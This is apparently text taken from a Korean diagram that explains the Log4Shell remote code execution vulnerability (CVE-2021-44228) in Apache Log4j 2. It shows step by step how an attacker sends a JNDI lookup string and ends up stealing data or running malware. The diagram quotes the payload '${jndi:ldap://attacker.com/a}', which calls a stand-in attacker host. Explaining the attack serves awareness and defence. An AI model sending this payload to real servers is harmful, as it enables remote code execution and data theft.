 해커
① 대상탐색
② 공격코드 전송
${jndi:ldap://...}
${jndi:ldap://attacker.com/a}
웹서버(Apache log4j 2)
Log4j 2 : 자바 기반
로그작성 오픈소스 유틸리티
LOG LOG LOG .... (로그파일)
예) 접속기록(IP, 시간 등), 로그인 정보
사용자 요청내용, 결과 등
③ Log4j 2 라이브러리 실행중
해커의 공격코드 실행
원격코드실행 취약점
(CVE-2021-44228)
④ 데이터 탈취, 악성코드 다운로드·실행 등